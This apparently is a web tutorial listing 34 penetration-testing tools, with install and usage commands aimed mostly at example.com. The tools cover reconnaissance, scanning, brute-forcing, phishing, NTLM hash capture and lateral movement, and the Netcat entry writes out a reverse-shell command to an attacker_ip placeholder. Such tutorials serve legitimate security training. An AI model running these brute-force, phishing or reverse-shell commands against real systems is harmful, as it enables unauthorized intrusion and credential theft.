1. Amass
Amass is a comprehensive tool for subdomain enumeration and network mapping. It integrates data from multiple sources to map out the attack surface.
Installation:
sudo apt install amassUsage:
amass enum -d example.comThis command performs subdomain enumeration for example.com to find subdomains.
Example:
- If
example.comhas subdomains likeapi.example.com,mail.example.com,blog.example.com, Amass will list them.
2. Sublist3r
Sublist3r is a fast and powerful tool to discover subdomains of a domain.
Installation:
git clone https://github.com/aboul3la/Sublist3r.git
cd Sublist3r
pip install -r requirements.txtUsage:
python sublist3r.py -d example.comThis will enumerate subdomains for example.com.
Example:
- If
example.comhas subdomains such asapi.example.com,dev.example.com, Sublist3r will find and list them.
3. DirBuster
DirBuster is a multi-threaded tool used for brute-forcing hidden directories and files on a web server.
Installation:
sudo apt install dirbusterUsage:
dirbuster -u http://example.com -w /path/to/wordlist.txtThis command brute-forces directories and files at example.com using the wordlist specified.
Example:
- If you are targeting
http://example.com/, DirBuster might reveal hidden directories like/admin/,/login/, or/uploads/.
4. Burp Suite
Burp Suite is an integrated platform for testing the security of web applications. It helps with vulnerability scanning, intrusion testing, and fuzzing.
Installation:
- Download from Burp Suite.
- Follow the installation steps.
Usage:
- Set up Burp Suite and configure your browser to use Burp’s proxy: 127.0.0.1:8080.
- In Burp Suite, go to the “Proxy” tab, and you can intercept HTTP/S requests and responses.
- Use the “Scanner” tab to scan for vulnerabilities like SQL injection or Cross-Site Scripting (XSS).
Example:
- Intercept a request like
GET /login?username=admin&password=1234and modify it for testing.
5. Hydra
Hydra is a password cracking tool used to perform brute-force attacks on various services like SSH, FTP, HTTP, etc.
Installation:
sudo apt install hydraUsage:
hydra -l admin -P /path/to/rockyou.txt ssh://example.comThis command attempts to brute-force SSH login on example.com with the username admin using the wordlist rockyou.txt.
Example:
- If the correct password is
admin123, Hydra will reveal it after attempting multiple passwords from the wordlist.
6. Nikto
Nikto is a web server scanner that checks for common vulnerabilities such as outdated software and server misconfigurations.
Installation:
sudo apt install niktoUsage:
nikto -h http://example.comThis command scans example.com for vulnerabilities.
Example:
- Nikto might discover that
example.comis running an outdated version of Apache, which could have known security issues.
7. WPScan
WPScan is a WordPress vulnerability scanner that detects security flaws in WordPress websites, including outdated plugins and themes.
Installation:
sudo apt install wpscanUsage:
wpscan --url http://example.comThis command scans example.com for WordPress-related vulnerabilities.
Example:
- WPScan could reveal that
example.comis running an outdated version of the WordPress pluginContact Form 7, which has known vulnerabilities.
8. Social-Engineer Toolkit (SET)
SET is a toolkit for automating social engineering attacks like phishing, credential harvesting, and more.
Installation:
sudo apt install setUsage:
setoolkitAfter running the command, select the social engineering attack you’d like to perform (e.g., phishing, credential harvesting, etc.).
Example:
- You can use SET to create a fake login page mimicking
example.comand harvest login credentials.
9. Responder
Responder is a tool that captures NTLM hashes from unencrypted SMB, HTTP, and NetBIOS traffic in internal networks.
Installation:
git clone https://github.com/lgandx/Responder.git
cd ResponderUsage:
sudo python3 Responder.py -I eth0This command listens for SMB, HTTP, and NetBIOS traffic on interface eth0 to capture NTLM hashes.
Example:
- You may intercept traffic containing an NTLM hash like
9a0c8e6b018bda0d05652fe9adadf7c8, which can later be cracked offline.
10. Netcat (nc)
Netcat is a powerful tool for network debugging, banner grabbing, and reverse shells.
Installation:
sudo apt install netcatUsage:
nc -lvp 4444This command listens on port 4444 for incoming connections.
Example:
- To establish a reverse shell, the target can run
nc -e /bin/bash <attacker_ip> 4444, and the attacker can connect to the victim’s shell usingnc -lvp 4444.
11. Shodan
Shodan is a search engine for internet-connected devices and services. It can help discover exposed services and devices vulnerable to attacks.
Installation:
pip3 install shodanUsage:
shodan search apacheThis command will search Shodan for devices running the Apache HTTP Server.
Example:
- Shodan might return results of devices with exposed Apache servers, like
192.168.1.100running Apache 2.4, which may have security flaws.
12. Recon-ng
Recon-ng is an open-source web reconnaissance framework for gathering intelligence about domains and subdomains.
Installation:
git clone https://github.com/lanmaster53/recon-ng.git
cd recon-ng
pip install -r REQUIREMENTSUsage:
./recon-ngAfter running ./recon-ng, you can load modules like recon and perform a reconnaissance on a target domain.
Example:
- You can use the
whoismodule to gather domain registration information onexample.com.
13. Nmap
Nmap is one of the most popular network scanning tools, used for host discovery, port scanning, and service enumeration.
Installation:
sudo apt install nmapUsage:
nmap example.comThis command scans the host example.com for open ports and services.
Example:
- Nmap might find that
example.comhas open ports 80 (HTTP), 443 (HTTPS), and 22 (SSH), which can be further explored.
14. Gobuster
Gobuster is a fast web directory and subdomain brute-forcing tool.
Installation:
sudo apt install gobusterUsage:
gobuster dir -u http://example.com -w /path/to/wordlist.txtThis command attempts to brute-force directories and files on example.com.
Example:
- Gobuster might find directories like
/admin/or/private/onexample.com.
15. Aquatone
Aquatone is a tool that takes screenshots of web domains and subdomains, helping with reconnaissance and visual mapping of web assets.
Installation:
gem install aquatoneUsage:
aquatone -d example.comThis command takes screenshots of example.com and its subdomains.
Example:
- Aquatone could capture screenshots for subdomains like
www.example.com,api.example.com,dev.example.com, etc.
16. Masscan
Masscan is a very fast port scanner that can scan large networks at high speeds.
Installation:
sudo apt install masscanUsage:
masscan -p80,443 192.168.1.0/24This command scans the IP range 192.168.1.0/24 for open HTTP and HTTPS ports.
Example:
- Masscan might show that
192.168.1.1has open ports
80 (HTTP) and 443 (HTTPS), indicating a web server.
17. SSrfmap
SSRFmap is a tool for finding Server-Side Request Forgery (SSRF) vulnerabilities in web applications.
Installation:
git clone https://github.com/swisskyrepo/SSRFmap.git
cd SSRFmap
pip install -r requirements.txtUsage:
python3 ssrfmap.py -u http://example.com/ -p "http://example.com/ssrf" This tool will check if example.com is vulnerable to SSRF attacks.
Example:
- If
example.comallows a request to internal services via user input, SSRFmap could potentially identify the vulnerability.
18. ReconDog
ReconDog is a multi-purpose reconnaissance tool that automates domain enumeration, subdomain discovery, and other scans.
Installation:
git clone https://github.com/Tuhinshubhra/ReconDog.git
cd ReconDog
chmod +x setup.sh
./setup.shUsage:
./ReconDog.sh -d example.comThis command performs multiple recon techniques for example.com, including subdomain enumeration and DNS analysis.
19. Ffuf (Fuzz Faster U Fool)
Ffuf is a fast web fuzzer that is useful for discovering directories, files, and even virtual hosts on a target domain. It’s lightweight and highly customizable.
Installation:
go install github.com/ffuf/ffuf@latestUsage:
ffuf -w /path/to/wordlist.txt -u http://example.com/FUZZThis command will fuzz the URL http://example.com/FUZZ using words from the wordlist provided.
Example:
- If
example.comhas hidden files like/admin/or/secret/,ffufwill discover them.
20. DNSMap
DNSMap is a DNS network mapper that enumerates subdomains by brute-forcing DNS records.
Installation:
git clone https://github.com/mm0r1/dnsmap.git
cd dnsmap
makeUsage:
./dnsmap -d example.comThis command will attempt to discover subdomains of example.com by brute-forcing DNS records.
Example:
- DNSMap might discover subdomains like
mail.example.com,blog.example.com, etc.
21. Shodan Search
Shodan is a search engine for internet-connected devices. It finds devices running various services, including outdated software, exposed databases, and more.
Installation:
pip install shodanUsage:
shodan search apacheThis command searches Shodan for servers running Apache HTTP Server.
Example:
- Shodan might return results showing vulnerable Apache servers with specific open ports, which can be explored for known exploits.
22. Spiderfoot
Spiderfoot is an open-source OSINT (Open-Source Intelligence) tool for automating the gathering of information about IP addresses, domain names, and more.
Installation:
git clone https://github.com/smicallef/spiderfoot.git
cd spiderfoot
python3 setup.py installUsage:
python3 sf.py -s example.comThis command will start the scan on the domain example.com for open ports, subdomains, email addresses, and more.
Example:
- Spiderfoot will gather information such as IP addresses, WHOIS data, and other associated domain information.
23. Knockpy
Knockpy is a subdomain scanner written in Python, designed to discover subdomains by brute-forcing domain names.
Installation:
git clone https://github.com/guelfoweb/knock.py
cd knock.py
pip install -r requirements.txtUsage:
python knockpy.py example.comThis command performs subdomain enumeration for example.com.
Example:
- Knockpy might find subdomains like
api.example.com,dev.example.com, andsecure.example.com.
24. OpenVAS
OpenVAS is an open-source vulnerability scanner that scans entire networks to find security issues in web applications and network services.
Installation:
sudo apt install openvasUsage:
openvas-startThis will start OpenVAS and begin scanning configured targets for vulnerabilities.
Example:
- OpenVAS might detect vulnerabilities in web services like SQL injection or outdated versions of Apache or nginx.
25. SpiderMan
SpiderMan is a framework used for reconnaissance and bug hunting. It helps automate the process of discovering new subdomains, checking SSL certificates, and performing DNS queries.
Installation:
git clone https://github.com/devanshbatham/SpiderMan.git
cd SpiderMan
pip install -r requirements.txtUsage:
python3 spiderMan.py -d example.comThis command will gather subdomains and other relevant data for example.com.
Example:
- SpiderMan might reveal subdomains such as
api.example.com,ftp.example.com, andmail.example.com.
26. Recon-ng
Recon-ng is a full-featured web reconnaissance framework. It comes with a powerful set of modules for gathering information on domains, subdomains, and much more.
Installation:
git clone https://github.com/lanmaster53/recon-ng.git
cd recon-ng
pip install -r requirements.txtUsage:
./recon-ngAfter launching, you can load modules like whois to gather WHOIS data for example.com.
Example:
- Recon-ng can find the domain’s registrant details, IP address, and associated assets.
27. ZAP (OWASP Zed Attack Proxy)
ZAP is a security scanner used to find vulnerabilities in web applications, including SQL injections and cross-site scripting (XSS).
Installation:
sudo apt install zaproxyUsage:
- Open ZAP GUI with
zaproxy. - Configure ZAP as your proxy server (127.0.0.1:8080).
- Use ZAP’s active scan to find vulnerabilities on
example.com.
Example:
- ZAP might detect vulnerabilities like SQL injections, weak SSL/TLS configurations, or open ports.
28. TCPdump
TCPdump is a network packet analyzer used to capture and analyze network traffic.
Installation:
sudo apt install tcpdumpUsage:
sudo tcpdump -i eth0 -nn -s0This command will capture network traffic on interface eth0 and display it in real-time.
Example:
- You can capture HTTP traffic, extract session cookies, or monitor DNS queries to find sensitive information being transmitted in plaintext.
29. BloodHound
BloodHound is an Active Directory enumeration tool that helps in finding privilege escalation paths in Windows domains.
Installation:
git clone https://github.com/BloodHoundAD/BloodHound.git
cd BloodHound
npm installUsage:
SharpHound.exe -ip <IP of the Domain Controller>This command runs a BloodHound enumeration to find possible attack paths in an Active Directory environment.
Example:
- BloodHound can reveal paths like users with administrative rights or groups with elevated privileges.
30. Netdiscover
Netdiscover is a tool for network discovery, mainly used for identifying live hosts in a subnet.
Installation:
sudo apt install netdiscoverUsage:
sudo netdiscover -r 192.168.1.0/24This will scan the subnet 192.168.1.0/24 for live hosts.
Example:
- Netdiscover will display all live hosts in the subnet, such as
192.168.1.1,192.168.1.2, and their MAC addresses.
31. Nikto
Nikto is a web server scanner that checks for outdated software, security flaws, and vulnerabilities like SQL injections, XSS, etc.
Installation:
sudo apt install niktoUsage:
nikto -h http://example.comThis scans example.com for known vulnerabilities in the web server.
Example:
- Nikto may find issues like outdated Apache versions or misconfigurations that can be exploited.
32. Patator
Patator is a powerful multi-purpose brute-forcing tool that supports various protocols and is more customizable than traditional tools like Hydra.
Installation:
git clone https://github.com/lanjelot/patator.git
cd patatorUsage:
python patator.py http_fuzz -url http://example.com/FUZZ -l /path/to/wordlist.txtThis command fuzzes the URL with the wordlist to discover hidden directories.
Example:
- Patator might discover hidden endpoints like
/admin/or/login/.
33. CrackMapExec (CME)
CrackMapExec is a tool for automating the post-exploitation process in a Windows network. It helps in SMB enumeration, credential validation, and lateral movement.
Installation:
git clone https://github.com/byt3bl33d3r/CrackMapExec.git
cd CrackMapExec
python3 setup.py installUsage:
crackmapexec smb 192.168.1.0/24 -u 'user' -p 'password'This command checks the SMB share access for user:password on all machines in the subnet 192.168.1.0/24.
Example:
- CrackMapExec can identify machines where the credentials are valid, helping you move laterally in the network.
34. Subjack
Subjack is a subdomain takeover vulnerability scanner, checking for vulnerable DNS configurations that allow attackers to seize control of subdomains.
Installation:
go install github.com/haccer/subjack@latestUsage:
subjack -w subdomains.txt -t 100 -o results.txtThis command checks for potential subdomain takeovers listed in subdomains.txt.
Example:
- Subjack could find that the
ftp.example.comsubdomain is vulnerable to takeover.